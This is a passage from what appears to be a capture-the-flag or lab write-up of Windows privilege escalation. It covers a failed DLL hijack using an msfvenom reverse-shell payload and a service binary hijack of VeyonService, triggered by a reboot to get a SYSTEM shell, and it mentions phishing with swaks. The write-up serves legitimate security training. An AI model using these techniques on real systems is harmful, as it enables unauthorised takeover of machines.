
This is good, all users have the (M) privilege, meaning I can HIGHLY LIKELY modify it to suit my needs.
I then try to find the process running this .dll file, however it returns blank, which could LIKELY mean that the process is run under Administrator rights:
Get-Process | Where-Object { $_.Modules -match "ImapX.dll" }
Privilege Escalation
Section titled “Privilege Escalation”DLL Hijacking - FAIL
Section titled “DLL Hijacking - FAIL”I will now attempt to hijack the .dll by creating a reverse shell payload using msfvenom, then copying it over under the same name.

Unfortunately this too was a failed attempt.

Let’s go ahead and enumerate further.

We find a directory called Veyon inside our home directory.

So could this be a Service Binary Hijacking instead then?
Let’s look up the service.
Service Binary Hijacking
Section titled “Service Binary Hijacking”sc.exe qc VeyonService
Nice it’s running under SYSTEM privileges, let’s change it with a rev shell.



Apparently we can’t stop nor restart the service, we still have the shutdown /r trick up our sleeve, since the service is set to AUTO_START that means that it will start on start up. Let’s shutdown the system.

After a short while…

proof.txt
Section titled “proof.txt”
Challenging but fun, found out the hard way that apparently swaks is not always the best tool for phishing.
Finished 18:28 26-02-2025